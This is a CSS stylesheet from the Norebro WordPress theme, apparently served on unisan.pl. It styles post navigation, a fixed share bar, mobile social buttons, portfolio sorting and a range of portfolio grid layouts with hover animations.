.norebro-icon-grid .icon, .norebro-icon-grid .icon:before{position:absolute;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform;}
.norebro-icon-grid:hover .icon{height:6px;-webkit-transform:translate3d(-1px, -1px, 0) rotate(0.3deg);transform:translate3d(-1px, -1px, 0) rotate(0.3deg);}
.norebro-icon-grid:hover .icon:before{-webkit-transform:translate3d(2px, 0, 0) rotate(0.3deg);transform:translate3d(2px, 0, 0) rotate(0.3deg);}
.post-navigation{background:#fff;position:relative;}
.post-navigation.with-border-top{border-top:1px solid #f0f0f0;}
.post-navigation.with-border-bottom{border-bottom:1px solid #f0f0f0;}
@media screen and (max-width: 991px) and (min-width: 768px) {
.post-navigation .box-wrap:nth-child(1){float:left;}
.post-navigation .box-wrap:nth-child(2){float:right;}
}
.post-navigation .box-wrap > a{width:100%;height:90px;display:block;}
.post-navigation .box-wrap > a .icon{width:30px;display:inline-block;font-size:21px;vertical-align:8px;}
.post-navigation .box-wrap > a h4, .post-navigation .box-wrap > a .icon{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;}
.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon{color:#174EE2;}
.post-navigation .subtitle{text-transform:uppercase;margin-bottom:5px;font-size:0.75rem;}
.post-navigation h4{margin:0;font-size:0.95rem;}
.post-navigation .content{display:inline-block;}
.post-navigation .grid{background:#f3f3f3;width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;left:50%;}
.post-navigation .grid:hover{background:#e6e6e6;}
@media screen and (max-width:768px){
.post-navigation .box-wrap{width:50%;display:inline-block;vertical-align:top;float:left;}
.post-navigation .box-wrap > a .icon{vertical-align:0px;}
.post-navigation .content{display:none;}
}
.onepage-navigation{position:absolute;bottom:50px;right:40px;z-index:3;}
.onepage-navigation .slider-nav div{position:relative;}
.onepage-navigation a{float:left;margin-right:10px;}
.onepage-navigation .norebro-icon-grid .icon, .onepage-navigation .norebro-icon-grid .icon:after{border-color:#fff;-webkit-border-radius:0;border-radius:0;}
@media screen and (max-width:769px){
.onepage-navigation{bottom:25px;right:15px;}
} .bar{background:#f7f7f7;width:76px;height:100%;text-align:center;position:fixed;left:0;z-index:60;-webkit-box-shadow:0 1px 12px rgba(0, 0, 0, 0.06);box-shadow:0 1px 12px rgba(0, 0, 0, 0.06);}
.bar .content{width:70vh;padding-left:5vh;font-size:0.75rem;font-weight:500;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) rotate(-90deg);-ms-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg);}
.bar .content a{color:inherit;}
.bar .content a:hover{color:#174EE2;}
.bar .separator{background:#e0e0e0;width:60px;height:2px;display:inline-block;margin-right:20px;position:relative;top:-3px;}
.bar .separator:before{content:'';background:rgba(0, 0, 0, 0.5);position:absolute;width:50%;height:inherit;}
.bar .share{background:inherit;width:100%;position:absolute;bottom:15px;left:0;}
.bar .share .title{height:40px;}
.bar .share .title .icon{font-size:28px;height:40px;line-height:42px;vertical-align:middle;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out, -webkit-transform .15s ease-in-out;}
.bar .share .title .icon:after{content:'';width:46px;height:46px;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:-3px;left:-14px;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:background, -webkit-transform;transition-property:background, -webkit-transform;-o-transition-property:transform, background;transition-property:transform, background;transition-property:transform, background, -webkit-transform;}
.bar .share .title .name{width:100%;position:absolute;margin-left:1px;bottom:100%;font-weight:600;font-size:0.75rem;-webkit-transform:translate(-50%, -100%) rotate(-90deg);-ms-transform:translate(-50%, -100%) rotate(-90deg);transform:translate(-50%, -100%) rotate(-90deg);-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;}
.bar .share .links{background:inherit;width:35px;padding:5px;margin:0;position:absolute;bottom:130%;left:50%;-webkit-transform:translate(-50%, 30px);-ms-transform:translate(-50%, 30px);transform:translate(-50%, 30px);opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;visibility:hidden;}
.bar .share .links a{color:inherit;}
.bar .share .links a:hover{color:#174EE2;}
.bar .share .links span{font-size:18px;margin:0;-webkit-transition:margin .15s ease-in-out;-o-transition:margin .15s ease-in-out;transition:margin .15s ease-in-out;}
.bar .share:hover .links{opacity:1;visibility:visible;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.bar .share:hover .links span{margin:6px 0;}
.bar .share:hover .title .icon{-webkit-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg);}
.bar .share:hover .title .icon:after{background:rgba(0, 0, 0, 0.04);-webkit-transform:none;-ms-transform:none;transform:none;}
.bar .share:hover .title .name{opacity:0;}
.bar.right .share{background:transparent;position:absolute;left:auto;right:-100vw;top:50%;bottom:auto;-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%);}
.bar.right .share .title{height:auto;}
.bar.right .share .title .icon{display:none;}
.bar.right .share .title .name{position:static;opacity:1;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;text-align:left;display:inline-block;-webkit-transform:translateY(100%) rotate(-90deg) translateY(50%);-ms-transform:translateY(100%) rotate(-90deg) translateY(50%);transform:translateY(100%) rotate(-90deg) translateY(50%);}
.bar.right .share .links{position:static;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;margin-top:5px;}
.bar.right .share .links span{margin:13px 0;}
@media screen and (max-width:768px){
.bar{display:none;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.bar{width:70px;}
}
.bar-hamburger{width:76px;position:fixed;left:0px;z-index:62;line-height:1px;}
.bar-hamburger .hamburger-menu{width:100%;text-align:center;}
.bar-hamburger .hamburger{z-index:2;-webkit-transition:margin .3s ease-in-out;-o-transition:margin .3s ease-in-out;transition:margin .3s ease-in-out;color:inherit;margin:32px auto;}
.bar-hamburger .hamburger:before{content:'';width:46px;height:46px;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:-18px;left:-13px;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:background, -webkit-transform;transition-property:background, -webkit-transform;-o-transition-property:transform, background;transition-property:transform, background;transition-property:transform, background, -webkit-transform;}
.bar-hamburger .hamburger:hover{color:inherit;opacity:1;}
.bar-hamburger .hamburger:hover:before{background:rgba(0, 0, 0, 0.06);-webkit-transform:none;-ms-transform:none;transform:none;}
.mobile-social{position:fixed;bottom:25px;left:25px;z-index:41;}
.mobile-social .share-btn{background:#fff;width:50px;height:50px;line-height:52px;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:28px;vertical-align:middle;position:relative;z-index:2;-webkit-box-shadow:0 6px 18px rgba(0, 0, 0, 0.25);box-shadow:0 6px 18px rgba(0, 0, 0, 0.25);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;-o-transition:transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out, -webkit-transform .1s ease-in-out;}
.mobile-social .social{background:#fff;height:0;width:50px;padding:15px 0 25px;-webkit-border-radius:50px;border-radius:50px;text-align:center;position:absolute;bottom:0;left:0;z-index:1;overflow:hidden;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:height, padding, opacity;-o-transition-property:height, padding, opacity;transition-property:height, padding, opacity;opacity:0;}
.mobile-social .social a{width:50px;height:35px;display:block;font-size:20px;}
.mobile-social.active .share-btn{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.mobile-social.active .social{height:auto;opacity:1;padding:15px 0 50px;}
@media screen and (min-width:769px){
.mobile-social{display:none;}
}  .portfolio-sorting{width:auto;margin:30px 0 25px -8px;line-height:32px;vertical-align:middle;text-align:center;}
.portfolio-sorting.text-left{text-align:left;}
.portfolio-sorting.text-right{text-align:right;}
.portfolio-sorting li{display:inline-block;font-size:0;font-family:"Poppins", sans-serif;}
.portfolio-sorting li:after{content:'/';color:currentColor;opacity:0.8;display:inline-block;font-size:12.4px;position:relative;top:1px;}
.portfolio-sorting li:last-child:after{display:none;}
.portfolio-sorting li a{padding:5px 12px 5px 8px;display:inline-block;font-size:12.4px;font-weight:500;position:relative;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color, border-color;-o-transition-property:color, border-color;transition-property:color, border-color;}
.portfolio-sorting li a .num{font-size:10px;position:relative;top:-5px;}
.portfolio-sorting li a .name{position:relative;}
.portfolio-sorting li a .name:before{content:'';background:currentColor;width:100%;height:1px;position:absolute;bottom:-8px;opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, bottom;-o-transition-property:opacity, bottom;transition-property:opacity, bottom;}
.portfolio-sorting li a.active{color:#282828;font-weight:600;}
.portfolio-sorting li a:hover{color:#174EE2;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;}
.portfolio-sorting li a.active .name:before, .portfolio-sorting li a:hover .name:before{opacity:1;bottom:-4px;}
@media screen and (max-width:768px){
.portfolio-sorting{padding-right:0px;}
.portfolio-sorting, .portfolio-sorting.text-right, .portfolio-sorting.text-left{text-align:left;}
.portfolio-sorting ul li{margin:0 12px 0 0;}
}
div.portfolio-item-wrap.with-padding{padding:15px;}
div.portfolio-item-wrap.post-offset{padding:0;}
.portfolio-item{margin:0;position:relative;-webkit-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;transition:all 2s ease-in-out;z-index:1;}
.portfolio-item .image-wrap{background:#dadada;width:100%;min-height:80px;position:relative;text-align:center;display:block;-webkit-transition:height .2s ease-in-out;-o-transition:height .2s ease-in-out;transition:height .2s ease-in-out;}
.portfolio-item .image-wrap img{width:100%;vertical-align:middle;display:block;}
.portfolio-item h4.title, .portfolio-item .widget h4, .widget .portfolio-item h4,
.portfolio-item .more, .portfolio-item .category{-webkit-transition:0.4s cubic-bezier(0.2, 0.7, 0.5, 1);-o-transition:0.4s cubic-bezier(0.2, 0.7, 0.5, 1);transition:0.4s cubic-bezier(0.2, 0.7, 0.5, 1);-webkit-transition-property:opacity, color, -webkit-transform;transition-property:opacity, color, -webkit-transform;-o-transition-property:opacity, color, transform;transition-property:opacity, color, transform;transition-property:opacity, color, transform, -webkit-transform;}
.portfolio-item h4.title, .portfolio-item .widget h4, .widget .portfolio-item h4{margin-top:10px;font-size:0.95rem;}
.portfolio-item h4.title a, .portfolio-item .widget h4 a, .widget .portfolio-item h4 a{color:#494949;}
.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover{color:#174EE2;}
.portfolio-item .text-description{padding-top:25px;}
.portfolio-item .more{font-size:36px;}
.portfolio-item .category{background:#174EE2;color:#fff;padding:8px 15px 6px;-webkit-border-radius:50px;border-radius:50px;font-size:0.75rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.portfolio-item .category.outline{background:transparent;color:#174EE2;border:1px solid #174EE2;padding:7px 15px 6px;}
.portfolio-item.grid-1 .description{padding-top:50px;z-index:2;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;}
.portfolio-item.grid-1 .category, .portfolio-item.grid-1 h4.title, .portfolio-item.grid-1 .widget h4, .widget .portfolio-item.grid-1 h4, .portfolio-item.grid-1 .more{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;}
.portfolio-item.grid-1:after{content:'';background:rgba(255, 255, 255, 0.8);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);height:-webkit-calc(100% - 50px);height:calc(100% - 50px);position:absolute;top:25px;left:25px;z-index:1;opacity:0;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-o-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
.portfolio-item.grid-1:hover .description{opacity:1;}
.portfolio-item.grid-1:hover .category, .portfolio-item.grid-1:hover h4.title, .portfolio-item.grid-1:hover .widget h4, .widget .portfolio-item.grid-1:hover h4, .portfolio-item.grid-1:hover .more{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-1:hover .category{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.portfolio-item.grid-1:hover h4.title, .portfolio-item.grid-1:hover .widget h4, .widget .portfolio-item.grid-1:hover h4{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;}
.portfolio-item.grid-1:hover .more{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.portfolio-item.grid-1:hover:after{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-1.hover-2 .description{padding:25px;}
.portfolio-item.grid-1.hover-2:after{width:100%;height:100%;top:0;left:0;}
.portfolio-item.grid-1.hover-2 .more{position:absolute;bottom:0px;right:25px;}
.portfolio-item.grid-1.hover-3{overflow:hidden;}
.portfolio-item.grid-1.hover-3:after{content:none;}
.portfolio-item.grid-1.hover-3 .description{background:rgba(255, 255, 255, 0.8);width:100%;height:auto;padding:25px;top:auto;bottom:0;opacity:0;text-align:left;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-item.grid-1.hover-3 .more{position:absolute;right:25px;bottom:0;}
.portfolio-item.grid-1.hover-3:hover .description{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.portfolio-item.grid-1.metro-style .image-wrap{padding:50% 0;-webkit-background-size:cover;background-size:cover;background-position:center;}
.portfolio-item.grid-2 .description{background:transparent;padding:15px;text-align:center;}
.portfolio-item.grid-2 .category{background:transparent;color:#888;margin-top:5px;padding:0;}
.portfolio-item.grid-2 .image-wrap{-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.portfolio-item.grid-2:hover .image-wrap{opacity:.7;}
.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4{color:#174EE2;}
.portfolio-item.grid-2.hover-2 .overlay{background:rgba(255, 255, 255, 0.8);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);height:-webkit-calc(100% - 50px);height:calc(100% - 50px);top:25px;left:25px;opacity:0;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-o-transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);transition:0.3s cubic-bezier(0.17, 0.67, 0.49, 1.02);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-item.grid-2.hover-2 .overlay span{color:#174EE2;width:60px;height:60px;line-height:62px;display:inline-block;font-size:36px;border:1px solid rgba(23, 78, 226, 0.5);-webkit-border-radius:50px;border-radius:50px;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-item.grid-2.hover-2:hover .image-wrap{opacity:1;}
.portfolio-item.grid-2.hover-2:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-2.hover-2:hover .overlay span{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;}
.portfolio-item.grid-2.hover-3 .wrap{position:relative;}
.portfolio-item.grid-2.hover-3 .more{position:absolute;top:50%;left:50%;margin:-30px 0 0 -10px;opacity:0;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}
.portfolio-item.grid-2.hover-3:hover h4.title, .portfolio-item.grid-2.hover-3:hover .widget h4, .widget .portfolio-item.grid-2.hover-3:hover h4,
.portfolio-item.grid-2.hover-3:hover .category{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}
.portfolio-item.grid-2.hover-3:hover .image-wrap{opacity:1;}
.portfolio-item.grid-2.hover-3:hover .more{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;}
.portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more{margin-top:20px;display:inline-block;font-size:1rem;font-family:"Poppins", sans-serif;font-weight:600;}
.portfolio-item.grid-4 .more span, .portfolio-item.grid-5 .more span{margin-left:15px;font-size:36px;line-height:1;vertical-align:-8px;display:inline-block;-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out, -webkit-transform .15s ease-in-out;}
.portfolio-item.grid-4 .more:before, .portfolio-item.grid-5 .more:before{width:74%;bottom:6px;}
.portfolio-item.grid-4 .more:hover span, .portfolio-item.grid-5 .more:hover span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
@media screen and (max-width:768px){
.portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more{margin-top:15px;}
}
.portfolio-item.grid-4{height:100%;min-height:400px;overflow:hidden;}
.portfolio-item.grid-4 .image-wrap{height:100%;-webkit-background-size:cover;background-size:cover;background-position:center;position:relative;top:0;-webkit-transition:-webkit-transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);transition:-webkit-transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);-o-transition:transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);transition:transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);transition:transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1), -webkit-transform 0.5s cubic-bezier(0.2, 0.7, 0.5, 1);}
.portfolio-item.grid-4 .description{background:rgba(40, 40, 40, 0.6);padding:40px;}
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{color:#fff;padding-right:20%;margin-top:25px;font-size:42px !important;font-weight:500;line-height:1.2 !important;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-item.grid-4 h4.title a:hover, .portfolio-item.grid-4 .widget h4 a:hover, .widget .portfolio-item.grid-4 h4 a:hover{color:#fff;}
.portfolio-item.grid-4 a{color:#fff;}
.portfolio-item.grid-4:hover .image-wrap{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transition-duration:2s;-o-transition-duration:2s;transition-duration:2s;}
@media screen and (max-width:768px){
.portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{padding-right:0;font-size:40px;margin-top:20px;}
.portfolio-item.grid-4 .description{padding:25px;}
}
.portfolio-item.grid-5{background:url(//unisan.pl/wp-content/themes/norebro/assets/images/portfolio-bg.png) repeat;}
.portfolio-item.grid-5 .image-wrap{-webkit-background-size:cover;background-size:cover;background-position:center;min-height:0px;}
.portfolio-item.grid-5 .description{padding:0;text-align:left;}
.portfolio-item.grid-5 .description .content-center{width:70%;margin:0 auto;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4{margin:30px 0 0;font-size:70px;font-weight:600;line-height:1;}
.portfolio-item.grid-5 .more span{color:#174EE2;}
.portfolio-item.grid-5 a:hover{color:#282828;}
.portfolio-item.grid-5 a.hover-underline:before{background:#282828;}
.portfolio-item.grid-6{height:100%;}
.portfolio-item.grid-6 .image-wrap{height:-webkit-calc(100% - 80px);height:calc(100% - 80px);-webkit-background-size:cover;background-size:cover;background-position:center;}
.portfolio-item.grid-6 .category{background:transparent;color:#888;margin-top:5px;padding:0;}
.portfolio-item.grid-6 .description{padding:10px;}
.portfolio-item.grid-6 > a{height:100%;display:block;}
.portfolio-item.grid-7{height:100%;}
.portfolio-item.grid-7 .image-wrap{background-position:center;-webkit-background-size:cover;background-size:cover;}
.portfolio-item.grid-7 .description{background:rgba(40, 40, 40, 0.25);}
.portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{margin-bottom:10px;font-size:80px;font-weight:600;color:#fff;}
@media screen and (max-width:768px){
.portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{font-size:40px;line-height:1;}
}
.portfolio-item.grid-7 .text-description{max-width:800px;margin-left:auto;margin-right:auto;}
@media screen and (max-width:768px){
.portfolio-item.grid-7 .text-description{max-width:100%;padding-right:60px;padding-left:60px;}
}
.portfolio-item.grid-7 .more{font-size:1rem;font-weight:600;margin-top:20px;line-height:2;position:relative;display:inline-block;color:#fff;}
.portfolio-item.grid-7 .more:before{content:'';background:currentColor;width:100%;height:1px;position:absolute;bottom:0;left:0;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4, .portfolio-item.grid-5 .category, .portfolio-item.grid-5 .more, .portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4, .portfolio-item.grid-7 .category, .portfolio-item.grid-7 .more{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4, .portfolio-item.grid-5 .category, .portfolio-item.grid-5 .more,
.portfolio-item.grid-5 .text-description, .portfolio-item.grid-5 .date-left, .portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4, .portfolio-item.grid-7 .category, .portfolio-item.grid-7 .more,
.portfolio-item.grid-7 .text-description, .portfolio-item.grid-7 .date-left, .portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4, .portfolio-item.grid-8 .category, .portfolio-item.grid-8 .more,
.portfolio-item.grid-8 .text-description, .portfolio-item.grid-8 .date-left{-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;}
@media screen and (max-width:768px){
.portfolio-item.grid-5{position:static;height:auto;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4{margin:15px 0 0;font-size:40px;line-height:48px;}
.portfolio-item.grid-5 .description{position:static;height:auto;}
.portfolio-item.grid-5 .description .content-center{width:100%;padding:25px;}
.portfolio-item.grid-5 .image-wrap{padding:40% 0;}
.portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4, .portfolio-item.grid-5 .category, .portfolio-item.grid-5 .more,
.portfolio-item.grid-5 .text-description, .portfolio-item.grid-5 .date-left, .portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4, .portfolio-item.grid-8 .category, .portfolio-item.grid-8 .more,
.portfolio-item.grid-8 .text-description, .portfolio-item.grid-8 .date-left{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{font-size:36px;padding-right:40px;padding-left:40px;line-height:1.2;}
}
.portfolio-item.grid-8:after{content:'';background:#282828;width:35%;height:100%;position:absolute;top:0;left:0;}
.portfolio-item.grid-8:before{content:'';background:url(//unisan.pl/wp-content/themes/norebro/assets/images/portfolio-9-bg.png) repeat;height:70%;width:27%;position:absolute;top:15%;left:-webkit-calc(8% - 20px);left:calc(8% - 20px);z-index:2;}
.portfolio-item.grid-8 .image-wrap{width:65%;left:35%;}
.portfolio-item.grid-8 .description{background:rgba(77, 77, 77, 0.4);background:-webkit-gradient(linear, left top, right top, from(rgba(40, 40, 40, 0.85)), to(rgba(40, 40, 40, 0.25)));background:-webkit-linear-gradient(left, rgba(40, 40, 40, 0.85), rgba(40, 40, 40, 0.25));background:-o-linear-gradient(left, rgba(40, 40, 40, 0.85), rgba(40, 40, 40, 0.25));background:linear-gradient(to right, rgba(40, 40, 40, 0.85), rgba(40, 40, 40, 0.25));}
.portfolio-item.grid-8 .content-center{padding-top:80px;z-index:3;}
.portfolio-item.grid-8 .category{background:none;color:#fff;border:1px solid #fff;}
.portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4{max-width:600px;margin:30px 0px 0px 0px;font-size:62px;font-weight:500;line-height:1.1;}
.portfolio-item.grid-8 .text-description{max-width:550px;margin-left:0px;margin-right:0px;color:#888;}
.portfolio-item.grid-8 .date{color:#3c3c3c;font-size:68px;font-weight:600;margin:35px 0 0 0px;}
.portfolio-item.grid-8 .date-left{color:#888;font-weight:600;font-size:0.95rem;letter-spacing:.5px;position:absolute;left:-70px;-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-90deg) translateY(-20px) translateX(-webkit-calc(-100% - 70px));-ms-transform:rotate(-90deg) translateY(-20px) translateX(calc(-100% - 70px));transform:rotate(-90deg) translateY(-20px) translateX(calc(-100% - 70px));}
@media screen and (max-width:768px){
.portfolio-item.grid-8:after{width:60%;}
.portfolio-item.grid-8 h4.title, .portfolio-item.grid-8 .widget h4, .widget .portfolio-item.grid-8 h4{font-size:38px;line-height:43px;-webkit-transform:none;-ms-transform:none;transform:none;padding-left:0px;}
.portfolio-item.grid-8 .text-description{max-height:-webkit-calc( 1.7em * 4);max-height:calc( 1.7em * 4);overflow:hidden;padding-left:0px;}
.portfolio-item.grid-8 .date{font-size:60px;margin-top:15px;}
.portfolio-item.grid-8 .date-left{display:none;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.portfolio-item.grid-4 h4, .portfolio-item.grid-4 h4.title, .portfolio-item.grid-4 .widget h4, .widget .portfolio-item.grid-4 h4{padding-right:0%;margin-top:10px;font-size:36px;line-height:46px;}
.portfolio-item.grid-5 .description .content-center{width:80%;}
.portfolio-item.grid-5 h4, .portfolio-item.grid-5 h4.title, .portfolio-item.grid-5 .widget h4, .widget .portfolio-item.grid-5 h4{margin-top:10px;font-size:46px;line-height:56px;}
.portfolio-item.grid-7 h4, .portfolio-item.grid-7 h4.title, .portfolio-item.grid-7 .widget h4, .widget .portfolio-item.grid-7 h4{font-size:46px;}
}
.ms-table.active .portfolio-item.grid-5 h4.title, .ms-table.active .portfolio-item.grid-5 .widget h4, .widget .ms-table.active .portfolio-item.grid-5 h4,
.ms-table.active .portfolio-item.grid-5 .category, .ms-table.active .portfolio-item.grid-5 .more, .ms-table.active .portfolio-item.grid-5 .text-description, .onepage-section.active .portfolio-item h4.title, .onepage-section.active .portfolio-item .widget h4, .widget .onepage-section.active .portfolio-item h4, .onepage-section.active .portfolio-item .category, .onepage-section.active .portfolio-item .more, .onepage-section.active .portfolio-item .text-description{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
